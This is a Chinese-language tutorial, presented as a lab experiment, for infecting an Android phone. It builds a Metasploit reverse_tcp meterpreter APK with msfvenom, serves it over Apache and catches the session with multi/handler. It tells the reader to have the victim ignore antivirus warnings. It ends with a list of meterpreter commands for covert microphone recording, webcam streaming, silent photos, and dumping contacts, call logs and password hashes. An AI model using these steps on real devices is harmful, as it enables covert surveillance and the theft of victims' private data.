使用木馬滲透安卓系統

實驗準備:

kali

安卓手機一臺

處於同一區域網內



先看看kali的ip地址,這次是192.168.0.110



接著開啟apache服務。到時木馬就靠網頁讓安卓手機下載

然後就用msfvenom這個工具生成木馬。-p選項指定模組進行生成。LHOST是監聽的主機。這裡填我們kali的IP地址LPORT是監聽埠。這裡最好填大一點的,免得被佔用埠了。生成成功後可能會有些報錯,但不要緊。R >表示將檔案重定向到的位置是/var/www/html,生成檔案是test.apk。放在這個目錄是因為這裡是apache服務首頁的地址。方便連結



我們編輯一下首頁的html檔案,加個連結,指向我們的test.apk檔案,讓安卓機可以下載





接著我們開啟msfconsole,進入後使用模組exploit/multi/handler,並設定payload為我們用來生產木馬檔案的那個模組

android/meterpreter/reverse_tcp。接著設定監聽主機為本機,監聽埠一定要是生產木馬檔案是設定的監聽埠。這樣才能對接的上。

run執行。執行成功可以看到已經在運行了

安卓手機用瀏覽器訪問kali的Ip,就能看到apache的首頁。這時要點選我們加上去的連結下載apk木馬檔案。這是有的安卓機會報毒有的不會。報毒就讓他無視風險繼續安裝

裝好後要點一下軟體。這是就會在kali上顯示有受害機連上了會話



輸入sysinfo來檢視系統版本資訊

看到是安卓7.1.2的

不過這個木馬不是很穩定。要是斷開連線了要重新run一下。然後受害機要再點一下軟體執行。

一些命令:

uictl disable keyboard 讓鍵盤失效

uictl enable keyboard 恢復鍵盤

record_mic -d 10 音訊錄製 錄製10秒

webcam_list列出所有攝像頭(帶編號)

webcam_stream 開啟攝像頭實時錄影

webcam_snap -i 1使用編號為1的攝像頭隱僻照相(受害機的相簿上不會留下任何東西)

getsystem 獲取最高許可權

dump_calllog 下載電話記錄

dump_contacts 下載資訊記錄

hashdump 密碼hash

本次實驗結束。